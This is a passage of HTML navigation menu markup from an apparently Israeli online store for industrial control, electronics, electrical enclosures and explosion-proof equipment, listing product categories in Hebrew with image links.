	<li id="menu-item-18016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18016"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a6%d7%9e%d7%93%d7%99%d7%9d-%d7%90%d7%95%d7%a4%d7%98%d7%99%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%9e%d7%a8%d7%99%d7%9d-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/193-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מצמדים אופטיים ומתמרים לבקרה תעשייתית</span></a></li>
	<li id="menu-item-18017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18017"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/netbiter-%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-%d7%a9%d7%9c-%d7%a6%d7%99%d7%95%d7%93-%d7%a9%d7%98%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/194-150x150.jpg)"></span><span class="top-level-item-title" data-color="">NETBITER &#8211; ניהול מרחוק של ציוד שטח</span></a></li>
	<li id="menu-item-18019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18019"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/anybus-comunicator-%d7%9e%d7%a9%d7%a4%d7%97%d7%94-%d7%a9%d7%9c-%d7%9e%d7%9e%d7%99%d7%a8%d7%99-%d7%a4%d7%a8%d7%95%d7%98%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/195-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ANYBUS COMUNICATOR משפחה של ממירי פרוטוקולים</span></a></li>
	<li id="menu-item-18018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18018"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/anybus-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%a8%d7%a9%d7%aa%d7%95%d7%aa-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%90%d7%97%d7%aa-%d7%9c%d7%a9%d7%a0%d7%99%d7%99%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/196-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ANYBUS &#8211; חיבורים של רשתות תקשורת אחת לשנייה מכל סוג ולכל סוג</span></a></li>
	<li id="menu-item-18020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18020"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%95%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa-%d7%97%d7%9b%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/197-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד ופתרונות לבית חכם</span></a></li>
	<li id="menu-item-18021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18021"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%93%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%99%d7%96%d7%99%d7%a7%d7%90%d7%9c%d7%99%d7%95%d7%aa-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%aa-%d7%aa%d7%94%d7%9c%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/199-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדידות פיזיקאליות ספיקה ובקרת תהליך</span></a></li>
	<li id="menu-item-18022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18022"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%9b%d7%a9%d7%95%d7%a8-%d7%9c%d7%92%d7%96-%d7%98%d7%91%d7%a2%d7%99-cng-lng-prms/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/200-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות מכשור לגז טבעי, CNG, LNG, PRMS</span></a></li>
	<li id="menu-item-18023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18023"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%95%d7%97%d7%a0%d7%99-%d7%9c%d7%94%d7%91%d7%94-%d7%95%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%91%d7%a2%d7%a8%d7%94-bms/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/system_3000_400x400_w_5106e7-150x150.png)"></span><span class="top-level-item-title" data-color="">בוחני להבה ומערכות לבקרת בערה BMS</span></a></li>
</span></ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-364  top-level-item "><a style="background-color:#dd9933" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/"><span class="top-level-item-title" data-color="#dd9933">זיווד</span><span class="item-sub-title">קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%aa%d7%a2%d7%a4%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/212-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות הסתעפות מודולריות</span></a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-19/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/קופסאות-19-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות &quot;19</span></a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a4%d7%a0%d7%9c%d7%99%d7%9d-%d7%9c%d7%a9%d7%9c%d7%99%d7%98%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פנלים לשליטה ובקרה</span></a></li>
	<li id="menu-item-18092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18092"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%a4%d7%95%d7%9c%d7%99%d7%a7%d7%a8%d7%91%d7%95%d7%a0%d7%98-%d7%95%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/220-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות פוליאסטר, פוליקרבונט ואלומניום</span></a></li>
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18096"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%97%d7%a1%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%a9-%d7%a2%d7%93-800-%d7%9e%d7%a2%d7%9c%d7%95%d7%aa-%d7%a6%d7%9c%d7%96%d7%99%d7%95%d7%a1/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/223-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות חסינות אש עד 800 מעלות צלזיוס</span></a></li>
	<li id="menu-item-18097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18097"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a2%d7%9e%d7%95%d7%93%d7%95%d7%aa-%d7%95%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%a4%d7%99%d7%a7%d7%95%d7%93/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמודות ולוחות פיקוד</span></a></li>
	<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18098"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%aa%d7%9b%d7%aa-%d7%95%d7%a0%d7%a8%d7%95%d7%a1%d7%98%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/219-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות מתכת ונרוסטה</span></a></li>
	<li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18099"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%91%d7%a7%d7%a8%d7%94-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a9%d7%91/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/218-150x150.jpg)"></span><span class="top-level-item-title" data-color="">שולחנות בקרה וארונות מחשב</span></a></li>
	<li id="menu-item-18100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18100"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%95%d7%99%d7%a1%d7%95%d7%aa-%d7%98%d7%9e%d7%a4%d7%a8%d7%98%d7%95%d7%a8%d7%94-%d7%9c%d7%97%d7%95%d7%aa-%d7%95%d7%92%d7%95%d7%a4%d7%99-%d7%97%d7%99%d7%9e%d7%95%d7%9d-%d7%9c%d7%9c%d7%95%d7%97%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/thermal-group-new-1-150x150.png)"></span><span class="top-level-item-title" data-color="">ויסות טמפרטורה ,לחות וגופי חימום ללוחות חשמל</span></a></li>
</span></ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69  top-level-item "><a style="background-color:#1671bb" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/"><span class="top-level-item-title" data-color="#1671bb">אלקטרוניקה</span><span class="item-sub-title">מחברים ורכיבי אלקטרוניקה</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-345"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%9e%d7%a2%d7%92%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a4%d7%a1%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/202-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרים למעגלים מודפסים</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-346"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-dipswitch/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/203-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי DIPSWITCH</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/mosfet-relay-%d7%91%d7%aa%d7%a6%d7%95%d7%a8%d7%94-smd-sop-ssop/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-24.png)"></span><span class="top-level-item-title" data-color="">MOSFET RELAY בתצורה: SMD, SOP, SSOP</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%9c%d7%9e%d7%a2%d7%92%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a4%d7%a1%d7%99%d7%9d-pcb/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/205-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחברים למעגלים מודפסים PCB</span></a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9c%d7%97%d7%a6%d7%a0%d7%99-%d7%91%d7%95%d7%94%d7%9f-%d7%96%d7%a2%d7%99%d7%a8%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/206-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לחצני בוהן זעירים</span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%9b%d7%97-%d7%a2%d7%93-30-%d7%90%d7%9e%d7%a4%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/207-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי כח עד 30 אמפר</span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%92%d7%91%d7%95%d7%9c-%d7%9e%d7%99%d7%a0%d7%99%d7%90%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/208-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי גבול מיניאטוריים</span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%aa%d7%90%d7%99%d7%9d-%d7%a4%d7%95%d7%98%d7%95%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%99%d7%99%d7%9d-%d7%9e%d7%99%d7%a0%d7%99%d7%90%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/209-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאים פוטואלקטריים מיניאטוריים</span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-353"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%97%d7%99%d7%99%d7%a9%d7%a0%d7%99-%d7%9c%d7%97%d7%a5-mems/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-24.png)"></span><span class="top-level-item-title" data-color="">חיישני לחץ MEMS</span></a></li>
</span></ul>
</li>
<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2671  top-level-item "><a style="background-color:#26ad5c" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="top-level-item-title" data-color="#26ad5c">פתרונות וציוד לסביבה נפיצה EX</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2672"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%97%d7%99%d7%9e%d7%95%d7%9d-%d7%a7%d7%95%d7%95%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/224-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חימום קווים חשמליים</span></a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2674"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a6%d7%99%d7%95%d7%93-%d7%9e%d7%95%d7%92%d7%9f-ex-%d7%9c%d7%a4%d7%99-%d7%aa%d7%a7%d7%9f-%d7%90%d7%99%d7%a8%d7%95%d7%a4%d7%90%d7%99-atex-%d7%90%d7%9e%d7%a8%d7%99%d7%a7%d7%90%d7%99-ul/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/225-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד מוגן EX לפי תקן אירופאי (ATEX) אמריקאי (UL)</span></a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2676"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%aa%d7%90%d7%95%d7%a8%d7%94-%d7%9e%d7%95%d7%92%d7%a0%d7%aa-%d7%94%d7%aa%d7%a4%d7%95%d7%a6%d7%a6%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/226-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאורה מוגנת התפוצצות</span></a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2677"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%aa%d7%99%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a6%d7%a0%d7%99%d7%9d-%d7%95%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a7%d7%a6%d7%94-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%aa-ex-%d7%9e%d7%97%d7%a9%d7%91/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/227-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תיבות לחצנים ואביזרי קצה לסביבת EX . מחשבים , צגים ובקרים</span></a></li>
